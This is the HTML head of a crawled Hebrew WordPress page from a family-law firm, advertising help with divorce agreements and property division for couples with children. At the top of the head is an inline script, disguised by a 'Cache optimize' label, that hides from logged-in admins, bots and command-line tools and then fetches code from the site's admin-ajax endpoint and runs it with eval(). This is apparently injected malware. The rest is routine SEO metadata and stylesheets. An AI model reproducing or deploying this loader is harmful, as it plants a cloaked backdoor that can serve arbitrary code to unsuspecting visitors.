

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lucymeir.co.il/%D7%94%D7%A1%D7%9B%D7%9D-%D7%92%D7%99%D7%A8%D7%95%D7%A9%D7%99%D7%9F-%D7%99%D7%9C%D7%93%D7%99%D7%9D/
body_size: 45230
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.lucymeir.co.il/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>הסכם גירושין וחלוקת רכוש בגירושין עם ילדים | לוסי מאיר משרד עו&quot;ד</title>
	<meta name="description" content="לוסי מאיר משרד עו&quot;ד – הכתובת שלכם לבירור על הליך גירושין עם ילדים, חלוקת רכוש והסכם גירושין. משרדנו מתמחה ועם ניסיון רב בתחום גירושין ומשפחה. למידע נוסף בקרו באתר." />
	<link rel="canonical" href="https://www.lucymeir.co.il/הסכם-גירושין-ילדים/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="הסכם גירושין וחלוקת רכוש בגירושין עם ילדים | לוסי מאיר משרד עו&quot;ד" />
	<meta property="og:description" content="לוסי מאיר משרד עו&quot;ד – הכתובת שלכם לבירור על הליך גירושין עם ילדים, חלוקת רכוש והסכם גירושין. משרדנו מתמחה ועם ניסיון רב בתחום גירושין ומשפחה. למידע נוסף בקרו באתר." />
	<meta property="og:url" content="http://www.lucymeir.co.il/הסכם-גירושין-ילדים/" />
	<meta property="og:site_name" content="עו&quot;ד לוסי מאיר" />
	<meta property="article:published_time" content="2023-01-16T13:18:16+00:00" />
	<meta property="article:modified_time" content="2025-10-26T10:33:29+00:00" />
	<meta property="og:image" content="http://www.lucymeir.co.il/wp-content/uploads/2023/01/עיצוב-ללא-שם-1.png" />
	<meta property="og:image:width" content="940" />
	<meta property="og:image:height" content="788" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="עו&quot;ד לוסי מאיר" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="נכתב על יד" />
	<meta name="twitter:data1" content="עו&quot;ד לוסי מאיר" />
	<meta name="twitter:label2" content="זמן קריאה מוערך" />
	<meta name="twitter:data2" content="5 דקות" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://www.lucymeir.co.il/%D7%94%D7%A1%D7%9B%D7%9D-%D7%92%D7%99%D7%A8%D7%95%D7%A9%D7%99%D7%9F-%D7%99%D7%9C%D7%93%D7%99%D7%9D/#article","isPartOf":{"@id":"http://www.lucymeir.co.il/%D7%94%D7%A1%D7%9B%D7%9D-%D7%92%D7%99%D7%A8%D7%95%D7%A9%D7%99%D7%9F-%D7%99%D7%9C%D7%93%D7%99%D7%9D/"},"author":{"name":"עו\"ד לוסי מאיר","@id":"https://www.lucymeir.co.il/#/schema/person/347d8236051309640d49d0150226554f"},"headline":"הליך גירושין עם ילדים &#8211; אנחנו נחסוך לכם עוגמת נפש! נמנע נזק מהילדים &#8211; מובטח!","datePublished":"2023-01-16T13:18:16+00:00","dateModified":"2025-10-26T10:33:29+00:00","mainEntityOfPage":{"@id":"http://www.lucymeir.co.il/%D7%94%D7%A1%D7%9B%D7%9D-%D7%92%D7%99%D7%A8%D7%95%D7%A9%D7%99%D7%9F-%D7%99%D7%9C%D7%93%D7%99%D7%9D/"},"wordCount":5,"publisher":{"@id":"https://www.lucymeir.co.il/#organization"},"image":{"@id":"http://www.lucymeir.co.il/%D7%94%D7%A1%D7%9B%D7%9D-%D7%92%D7%99%D7%A8%D7%95%D7%A9%D7%99%D7%9F-%D7%99%D7%9C%D7%93%D7%99%D7%9D/#primaryimage"},"thumbnailUrl":"https://www.lucymeir.co.il/wp-content/uploads/2023/01/עיצוב-ללא-שם-1.png","articleSection":["מידע נוסף"],"inLanguage":"he-IL"},{"@type":"WebPage","@id":"http://www.lucymeir.co.il/%D7%94%D7%A1%D7%9B%D7%9D-%D7%92%D7%99%D7%A8%D7%95%D7%A9%D7%99%D7%9F-%D7%99%D7%9C%D7%93%D7%99%D7%9D/","url":"http://www.lucymeir.co.il/%D7%94%D7%A1%D7%9B%D7%9D-%D7%92%D7%99%D7%A8%D7%95%D7%A9%D7%99%D7%9F-%D7%99%D7%9C%D7%93%D7%99%D7%9D/","name":"הסכם גירושין וחלוקת רכוש בגירושין עם ילדים | לוסי מאיר משרד עו\"ד","isPartOf":{"@id":"https://www.lucymeir.co.il/#website"},"primaryImageOfPage":{"@id":"http://www.lucymeir.co.il/%D7%94%D7%A1%D7%9B%D7%9D-%D7%92%D7%99%D7%A8%D7%95%D7%A9%D7%99%D7%9F-%D7%99%D7%9C%D7%93%D7%99%D7%9D/#primaryimage"},"image":{"@id":"http://www.lucymeir.co.il/%D7%94%D7%A1%D7%9B%D7%9D-%D7%92%D7%99%D7%A8%D7%95%D7%A9%D7%99%D7%9F-%D7%99%D7%9C%D7%93%D7%99%D7%9D/#primaryimage"},"thumbnailUrl":"https://www.lucymeir.co.il/wp-content/uploads/2023/01/עיצוב-ללא-שם-1.png","datePublished":"2023-01-16T13:18:16+00:00","dateModified":"2025-10-26T10:33:29+00:00","description":"לוסי מאיר משרד עו\"ד – הכתובת שלכם לבירור על הליך גירושין עם ילדים, חלוקת רכוש והסכם גירושין. משרדנו מתמחה ועם ניסיון רב בתחום גירושין ומשפחה. למידע נוסף בקרו באתר.","breadcrumb":{"@id":"http://www.lucymeir.co.il/%D7%94%D7%A1%D7%9B%D7%9D-%D7%92%D7%99%D7%A8%D7%95%D7%A9%D7%99%D7%9F-%D7%99%D7%9C%D7%93%D7%99%D7%9D/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["http://www.lucymeir.co.il/%D7%94%D7%A1%D7%9B%D7%9D-%D7%92%D7%99%D7%A8%D7%95%D7%A9%D7%99%D7%9F-%D7%99%D7%9C%D7%93%D7%99%D7%9D/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"http://www.lucymeir.co.il/%D7%94%D7%A1%D7%9B%D7%9D-%D7%92%D7%99%D7%A8%D7%95%D7%A9%D7%99%D7%9F-%D7%99%D7%9C%D7%93%D7%99%D7%9D/#primaryimage","url":"https://www.lucymeir.co.il/wp-content/uploads/2023/01/עיצוב-ללא-שם-1.png","contentUrl":"https://www.lucymeir.co.il/wp-content/uploads/2023/01/עיצוב-ללא-שם-1.png","width":940,"height":788},{"@type":"BreadcrumbList","@id":"http://www.lucymeir.co.il/%D7%94%D7%A1%D7%9B%D7%9D-%D7%92%D7%99%D7%A8%D7%95%D7%A9%D7%99%D7%9F-%D7%99%D7%9C%D7%93%D7%99%D7%9D/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://www.lucymeir.co.il/"},{"@type":"ListItem","position":2,"name":"הליך גירושין עם ילדים &#8211; אנחנו נחסוך לכם עוגמת נפש! נמנע נזק מהילדים &#8211; מובטח!"}]},{"@type":"WebSite","@id":"https://www.lucymeir.co.il/#website","url":"https://www.lucymeir.co.il/","name":"עו&quot;ד לוסי מאיר","description":"עורכת דין גירושין ומשפחה לוסי מאיר","publisher":{"@id":"https://www.lucymeir.co.il/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lucymeir.co.il/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://www.lucymeir.co.il/#organization","name":"עו&quot;ד לוסי מאיר","url":"https://www.lucymeir.co.il/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.lucymeir.co.il/#/schema/logo/image/","url":"https://www.lucymeir.co.il/wp-content/uploads/2023/02/לוסי-מאיר-לוגו-בהיר.png","contentUrl":"https://www.lucymeir.co.il/wp-content/uploads/2023/02/לוסי-מאיר-לוגו-בהיר.png","width":2479,"height":919,"caption":"עו&quot;ד לוסי מאיר"},"image":{"@id":"https://www.lucymeir.co.il/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.lucymeir.co.il/#/schema/person/347d8236051309640d49d0150226554f","name":"עו\"ד לוסי מאיר","image":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.lucymeir.co.il/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ab21b602e839e52e67ef8355587ffc077a66af984debd6c5d48fd4775c6306bf?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ab21b602e839e52e67ef8355587ffc077a66af984debd6c5d48fd4775c6306bf?s=96&d=mm&r=g","caption":"עו\"ד לוסי מאיר"},"url":"https://www.lucymeir.co.il/author/tom/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.lucymeir.co.il' />
<link rel="alternate" type="application/rss+xml" title="עו&quot;ד לוסי מאיר &laquo; פיד‏" href="https://www.lucymeir.co.il/feed/" />
<link rel="alternate" type="application/rss+xml" title="עו&quot;ד לוסי מאיר &laquo; פיד תגובות‏" href="https://www.lucymeir.co.il/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lucymeir.co.il\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.lucymeir.co.il/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.7.8' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.lucymeir.co.il/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1759907905' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.lucymeir.co.il/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.lucymeir.co.il/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.lucymeir.co.il/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.lucymeir.co.il/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.lucymeir.co.il/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.lucymeir.co.il/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.lucymeir.co.il/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.lucymeir.co.il/wp-content/plugins/elementor-pro/assets/css/widget-search-form-rtl.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.lucymeir.co.il/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.lucymeir.co.il/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.lucymeir.co.il/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-mega-menu-css' href='https://www.lucymeir.co.il/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu-rtl.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.lucymeir.co.il/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.lucymeir.co.il/wp-content/plugins/elementor-pro/assets/css/widget-form-rtl.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-google_maps-css' href='https://www.lucymeir.co.il/wp-content/plugins/elementor/assets/css/widget-google_maps-rtl.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-breadcrumbs-css' href='https://www.lucymeir.co.il/wp-content/plugins/elementor-pro/assets/css/widget-breadcrumbs-rtl.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.lucymeir.co.il/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons-rtl.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://www.lucymeir.co.il/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation-rtl.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://www.lucymeir.co.il/wp-content/plugins/elementor-pro/assets/css/widget-author-box-rtl.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-table-of-contents-css' href='https://www.lucymeir.co.il/wp-content/plugins/elementor-pro/assets/css/widget-table-of-contents-rtl.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.lucymeir.co.il/wp-content/plugins/elementor-pro/assets/css/widget-posts-rtl.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.lucymeir.co.il/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.lucymeir.co.il/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.32.5' media='all' />
